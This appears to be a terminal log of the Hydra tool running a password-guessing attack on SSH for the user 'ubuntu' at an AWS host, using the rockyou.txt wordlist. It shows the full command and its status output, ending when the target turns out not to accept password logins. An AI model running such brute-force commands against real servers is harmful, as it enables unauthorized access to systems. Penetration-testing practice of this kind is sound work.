 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-31 13:55:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-55-27-123.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343662 to do in 969:10h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340782 to do in 990:24h, 16 active
[STATUS] 222.45 tries/min, 6896 tries in 00:31h, 14337537 to do in 1074:13h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-133:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-55-27-123.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-31 14:29:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-55-27-123.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.92:22/ does not support password authentication.
ubuntu@ip-10-192-11-133:~$